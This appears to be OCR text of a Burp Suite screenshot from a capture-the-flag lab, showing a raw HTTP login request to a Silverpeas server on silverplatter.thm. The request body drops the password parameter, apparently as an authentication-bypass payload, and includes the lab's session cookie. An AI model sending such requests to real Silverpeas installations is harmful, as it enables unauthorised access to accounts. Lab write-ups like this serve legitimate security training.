 Request
Pretty Raw Hex \n
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silverplatter.thm:8080
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://silverplatter.thm:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://silverplatter.thm:8080/silverpeas/defaultLogin.jsp?DomainId=0&ErrorCode=1
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=ytptAn69rJU1JgJ93h7t2zbuEwA6zUvtFjYug_fI.ebabc79c6d2a; defaultDomain=0; svpLogin=scr1ptkiddy
14 Connection: keep-alive
15
16 Login=scr1ptkiddy&=&DomainId=0